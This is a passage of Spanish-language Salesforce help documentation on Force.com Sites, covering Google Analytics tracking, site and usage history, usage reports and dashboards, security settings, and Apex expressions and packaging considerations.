Sugerencia: Para crear plantillas de email empleando campos de combinación de Sitio, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** y **Nueva plantilla**. Cuando configure la plantilla, use los campos de combinación de sitio seleccionando **Campos de sitio** en la lista desplegable Seleccionar el tipo de campo de la sección Campos de combinación disponibles.

## CONSULTE TAMBIÉN

[Descripción general de Force.com Sites](#page-4818-0)

# <span id="page-4850-0"></span>Seguimiento de su sitio de Force.com con Google Analytics

Force.com Sites proporciona integración inmediata con Google Analytics. Utilice Google Analytics para controlar el uso de sus sitios y páginas, incluyendo el número de visitas, el número de vistas de páginas, el tiempo medio de la visita, etcétera.

Nota: El componente <site:googleAnalyticsTracking/> sólo funciona en páginas utilizadas en un sitio de Force.com. Debe haber activado Sites en su organización y el campo Código de seguimiento de Analytics debe estar rellenado. Para obtener un código de seguimiento, vaya al sitio Web de [Google Analytics](http://www.google.com/analytics/).

Para realizar el seguimiento de un sitio utilizando Google Analytics:

- **1.** Regístrese para obtener una cuenta en [Google Analytics](http://www.google.com/analytics/).
- **2.** Agregue un nuevo perfil en Google Analytics e ingrese el dominio o la URL completa del sitio cuyo seguimiento desea realizar.
- **3.** Copie el Id. de propiedad Web de la información de estado de seguimiento de Google y péguela en el campo Código de seguimiento de Analytics en la página Modificar sitio Web del sitio cuyo seguimiento desee realizar. El Id. de propiedad Web comienza por las letras UA seguido de sus números de cuentas y perfiles. Por ejemplo, UA-9049246-2.
- **4.** Haga clic en **Guardar**.
- **5.** Para realizar el seguimiento de las páginas de Visualforce asociadas con su sitio, ingrese la siguiente etiqueta en la plantilla del sitio de las páginas o en las propias páginas:

<site:googleAnalyticsTracking/>

No se realizará el seguimiento de las páginas que no contengan la etiqueta y que no estén asociadas con una plantilla de sitio con la etiqueta. La plantilla predeterminada del sitio ya contiene la etiqueta, por lo que se realizará el seguimiento de todas las páginas que la usen, incluyendo las páginas predeterminadas.

Nota: Google recomienda agregar el componente en la parte inferior de la página para evitar aumentar el tiempo de carga de la página.

**6.** Vaya al sitio de Google Analytics y siga las instrucciones para completar el proceso. Después de inscribirse, puede tardar hasta 24 horas en ver los resultados iniciales del seguimiento en Google Analytics.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

Sugerencia: Para realizar el seguimiento de varios sitios de forma separada, cree diferentes perfiles utilizando la URL completa del sitio e ingrese un Id. de propiedad Web diferente en el campo Código de seguimiento de Analytics para cada sitio.

## CONSULTE TAMBIÉN

[Gestión de Force.com Sites](#page-4820-0) [Creación y modificación de Force.com Sites](#page-4823-0) [Visualización del historial de uso de Force.com Sites de 24 horas](#page-4852-0) [Creación de reportes sobre Force.com Sites](#page-4853-0)

# Visualización del historial del sitio de Force.com

Para ver el historial del sitio:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio que desee visualizar.
- **3.** Visualice la lista relacionada Historial del sitio.

La lista relacionada Historial del sitio registra y muestra los cambios que haya realizado en el sitio. Todos los eventos siguientes se registran en el historial del sitio, junto con el usuario que ha realizado el cambio y la hora en la que se ha realizado:



- **•** Código de seguimiento de Analytics
- **•** Activar fuentes

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:



#### <span id="page-4852-0"></span>CONSULTE TAMBIÉN

[Descripción general de Force.com Sites](#page-4818-0)

# Visualización del historial de uso de Force.com Sites de 24 horas

Monitoree el uso del ancho de banda y del tiempo de solicitud de cada uno de sus sitios Web visualizando los datos de uso a los que se ha realizado un seguimiento en esta lista relacionada. Al monitorear detenidamente sus sitios Web, puede evitar [exceder los límites](#page-4859-0).

Para ver el historial de uso de 24 horas de su sitio Web:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio que desee visualizar.
- **3.** Visualice la lista relacionada Historial de uso de 24 horas. La información de uso se puede retrasar varios minutos debido al tiempo de procesamiento.

La lista relacionada Historial de uso de 24 horas registra y muestra las siguientes estadísticas de uso de su sitio Web:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

"Servidor de origen" se refiere al servidor Web que alberga su sitio Web. "Periodo de 24 horas de implementación" se refiere a las 24 horas inmediatamente anteriores a la hora actual.

Por cada medición, la lista relacionada muestra Uso actual, Límite diario y Porcentaje utilizado.

#### CONSULTE TAMBIÉN

[Seguimiento de su sitio de Force.com con Google Analytics](#page-4850-0) [Creación de reportes sobre Force.com Sites](#page-4853-0)

# <span id="page-4853-0"></span>Creación de reportes sobre Force.com Sites

Si desea realizar un seguimiento de la actividad y uso de su sitio Web, aproveche el paquete gestionado Reportes de uso de Sites para analizar las visualizaciones mensuales de páginas, el ancho de banda diario y el tiempo de solicitud de servicio diario para evitar que los sitios Web individuales y su organización alcancen los [límites mensuales y diarios](#page-4859-0).

Para empezar a utilizar Reportes y tableros de Salesforce para sitios:

- **1.** [Instalar el paquete gestionado Reportes de uso de Sites.](#page-4853-1)
- **2.** [Utilizar reportes gestionados para analizar el uso de los sitios Web](#page-4853-2)
- **3.** También puede [crear reportes personalizados para analizar el uso de los sitios Web.](#page-4854-0)
- <span id="page-4853-1"></span>**4.** [Utilizar el tablero de uso de sitios Web para monitorear los sitios Web](#page-4854-1)

## Instalación del paquete gestionado Reportes de uso de Sites

<span id="page-4853-2"></span>El paquete gestionado Reportes de uso de Sites, que está disponible en AppExchange, contiene un tablero y reportes listos para usar que sirven para monitorear su uso.

# Uso de reportes gestionados para analizar el uso de los sitios Web

El paquete gestionado Creación de reportes de uso de Sitios contiene los siguientes reportes para los sitios en su organización. Podrá encontrar estos reportes en la carpeta Reportes de uso de sitios Web, dentro de Todos los reportes de la ficha Reportes. También puede seleccionar **Reportes de uso de sitios Web** en la lista desplegable Carpeta y, a continuación, hacer clic en **Ir**.

Nota: Los datos de uso de los sitios Web se añaden a medianoche según GMT, por lo que el conteo de vistas de página del día actual puede no reflejarse adecuadamente en los reportes, en función de la zona horaria en que se encuentre. Las vistas de páginas del servidor de caché pueden tardar un día o más en reflejarse en los reportes.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para instalar los paquetes:

**•** "Descargar paquetes de AppExchange"

Para ejecutar reportes:

**•** "Ejecutar reportes" Y

> "Leer" en los registros incluidos en los reportes

Para crear, modificar, guardar y eliminar reportes:

**•** "Ejecutar reportes" y "Leer" en los registros incluidos en los reportes Y

"Crear y personalizar reportes"

Para crear, modificar y eliminar tableros:

**•** "Ejecutar reportes"

Y

"Gestionar tableros"



# <span id="page-4854-0"></span>Creación de reportes personalizados para analizar el uso de los sitios Web

También puede crear reportes personalizados sobre sitios:

- **1.** En la ficha Reportes, haga clic en **Reporte nuevo**.
- **2.** En el tipo de reportes, elija **Reportes administrativos** y seleccione **Reportes de uso de sitios Web**. Deberá activar los sitios para su organización e instalar el paquete gestionado Reportes de uso de Sites para ver el tipo de reporte personalizado Reportes de uso de sitios Web.
- **3.** Haga clic en **Crear** para crear un reporte personalizado. Los campos relacionados con sus sitios Web, como Nombre del sitio Web, Estado del sitio Web, Límite de ancho de banda diario y Límite de tiempo de solicitud diario pueden utilizarse en su reporte personalizado.
- Nota: Cuando cree sus propios reportes personalizados utilizando el tipo de reporte personalizado Reportes de uso de sitios Web, tenga en cuenta que la columna Ancho de banda de origen se mide en bytes, y que la columna Tiempo de solicitud se mide en milisegundos. Asegúrese de tener en cuenta las diferencias de unidad cuando compare estas columnas con las columnas Límite de ancho de banda diario y el Límite de tiempo de solicitud diario, que se miden en megabytes y minutos, respectivamente.

<span id="page-4854-1"></span>En el caso de los reportes listos para usar incluidos con el paquete gestionado, el ancho de banda se mide en megabytes y el tiempo de solicitud se mide en minutos.

# Utilización del tablero de uso de sitios Web para monitorear los sitios Web

El paquete gestionado Reportes de uso de Sites contiene el tablero de uso de sitios Web para ayudarle a monitorear los sitios Web de su organización de un vistazo. El tablero contiene un componente para cada uno de los reportes incluidos en el paquete gestionado.

Para acceder al tablero, en la ficha Tableros:

- **•** Utilice el campo Ver tablero.
- **•** O seleccione **Ir a la lista de tableros** y seleccione **Tablero de uso de sitios Web** en la lista de tableros.

Para modificar el tablero, haga clic en **Modificar**. También puede crear su propio tablero personalizado utilizando cualquier reporte personalizado que haya creado. Considere la opción de añadir el Tablero de uso de sitios Web como vista instantánea de tablero en su página de inicio.

## CONSULTE TAMBIÉN

[Visualización del historial de uso de Force.com Sites de 24 horas](#page-4852-0) [Seguimiento de su sitio de Force.com con Google Analytics](#page-4850-0)

# Seguridad de Force.com Sites

Tenga en cuenta las siguientes cuestiones de seguridad cuando configure su sitio de Force.com:

**•** Si la casilla de verificación Requiere conexiones seguras (HTTPS) en la página Configuración de la sesión está seleccionada y la casilla de verificación Requerir conexiones no seguras (HTTP) en la página Configuración de inicio de sesión no está seleccionada, los usuarios que inicien sesión en el portal asociado con el sitio verán el dominio secure.force.com. Por ejemplo, si ha registrado micompañía.force.com como su dominio personalizado, la URL cambia a

https://micompañía.secure.force.com tras el inicio de sesión. Para obtener más información, consulte [Gestión de la configuración de inicio de sesión y registro del sitio](#page-4834-0) [de Force.com.](#page-4834-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Los clientes que utilicen una secuencia para iniciar sesión en los sitios pueden utilizar el parámetro URL opcional refURL para mantener el nombre de dominio personalizado tras el inicio de sesión. Este parámetro no tiene ningún efecto si Requerir conexiones no seguras (HTTP) se ha activado para el sitio o si Requiere conexiones seguras (HTTPS) se ha definido para la organización. Un ejemplo de una URL que utiliza refURL es: http://misitio.secure.force.com/SiteLogin?refURL=http://misitio.com.
- **•** Para definir restricciones basadas en la IP u horas de inicio de sesión, se requiere HTTPS. Debe utilizar la URL segura asociada con su dominio Force.com para acceder a su sitio.
- **•** Para activar HTTPS en todas las páginas de los sitios de Force.com y permitir todas las direcciones IP para acceder a su sitio, cree los siguientes intervalos de direcciones IP: de 0.0.0.0 a 255.255.255.255, :: a ::fffe:ffff:ffff y de ::1:0:0:0 a ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Sin embargo, como esto puede afectar al desempeño de su sitio, no active HTTPS salvo que sea absolutamente necesario. Si cambia de HTTP a HTTPS, no afectará a los usuarios registrados hasta la próxima vez que inicien sesión.
- **•** Los usuarios autenticados y no autenticados pueden ver diferentes mensajes de error en algunas condiciones, por ejemplo, en excepciones de Apex.
- **•** Únicamente las organizaciones de producción tienen los certificados SSL válidos secure.force.com para acceder a los sitios mediante HTTPS.

Nota: Si se accede a un sitio con una organización Sandbox (que no sea de producción) mediante HTTPS, puede aparecer una advertencia de fallo de coincidencia de nombre de certificado.

**•** La configuración de la memoria caché de los recursos estáticos se define a privada cuando se accede a ella a través de un sitio de Force.com cuyo perfil del usuario invitado tiene restricciones según el intervalo de IP o el horario de inicio de sesión. Sitios con recursos estáticos de la memoria caché con restricciones del perfil de usuario invitado sólo en el explorador. Además, si se restringe un sitio que anteriormente no estaba restringido, los recursos estáticos pueden tardar hasta 45 días en caducar de la memoria caché de Salesforce y todas las memorias caché intermedias.

## Advertencia:

- **•** Es recomendable que configure la colaboración privada a objetos en los que pueda definir el acceso "Leer" para su sitio. De esta forma se garantiza que los usuarios que acceden a su sitio puedan ver y modificar únicamente los datos relacionados con su sitio.
- **•** También es recomendable que garantice la visibilidad de todas las vistas de lista. Defina la visibilidad de sus vistas de lista como Visible para algunos grupos de usuarios y especifique los grupos de colaboración. Las vistas de lista cuya visibilidad está definida como Visible para todos los usuarios pueden ser visibles a los usuarios públicos de su sitio. Para compartir una vista de lista con usuarios públicos, cree un nuevo grupo público para esos usuarios y asígnele la visibilidad adecuada. Si la colaboración de objeto está definida como privada, los usuarios públicos no podrán ver esos registros, con independencia de la visibilidad de la vista de lista.

# <span id="page-4856-0"></span>Métodos y expresiones de Apex relacionados con Force.com Sites

# Métodos de Apex de Force.com

Los métodos de Apex para Force.com Sites se incluyen en las clases site, cookie y urlRewriter. Consulte la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) .

# Expresiones relacionadas de Force.com Sites

Force.com también proporciona las siguientes expresiones para su uso en páginas, plantillas de email y S-Control de Visualforce:

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Para crear y modificar sitios de Force.com:







Nota: Para utilizar estas expresiones, Force.com Sites debe estar activada para su organización. También debe utilizarlas en el contexto de su sitio público; de lo contrario, se devuelve una cadena vacía para todas las expresiones excepto {!\$Site.Template}, que devuelve la plantilla predefinida del sitio.

## CONSULTE TAMBIÉN

[Configuración de Force.com Sites](#page-4826-0)

# Consideraciones de Force.com Sites

Antes de crear y utilizar Force.com Sites, considere lo siguiente:

#### **Paquete**

Las siguientes condiciones se aplican a la inclusión de paquetes en Sites:

- **•** Sites no se puede incluir paquetes. Sin embargo, puede incluir código de muestra, páginas de Visualforce, clases de Apex o componentes para un sitio que utilice un paquete gestionado.
- **•** Debe tener Force.com Sites activado para instalar paquetes gestionados que contengan páginas de Visualforce o clases de Apex que hagan referencia a un sitio.

#### **Acceso y autenticación**

Puede otorgar los permisos "Leer" y "Crear" en todos los objetos estándar, salvo productos, listas de precios e ideas; y los permisos "Leer", "Crear", "Modificar" y "Eliminar" en todos los objetos personalizados. Si desea acceso adicional, debe autenticar a los visitantes del sitio Web como usuarios del portal.

No se admite la autenticación personalizada. Puede autenticar de la siguiente forma:

- **•** Portales de clientes: [active el registro e inicio de sesión público](#page-4834-0)
- **•** Portales de socios: cree usuarios de socio

